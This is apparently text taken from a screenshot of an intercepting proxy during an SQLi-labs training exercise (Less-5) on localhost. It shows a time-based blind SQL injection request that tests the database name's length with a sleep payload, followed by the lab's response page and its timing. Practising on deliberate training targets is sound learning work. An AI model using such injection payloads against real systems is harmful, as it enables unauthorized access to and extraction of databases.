 Request
Raw Params Headers Hex
GET /sqli/Less-5/?id=1'+and+if(length(database())>8,sleep(3),1)%23 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-5 Double Query- Single Quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size="5" color="#FFFF00">You are in...........<br></font>
</font> </div></br></br></br><center>
<img src="../images/Less-5.jpg" /></center>
</body>
</html>
? < + > Type a search term 0 matches
933 bytes | 2,030 millis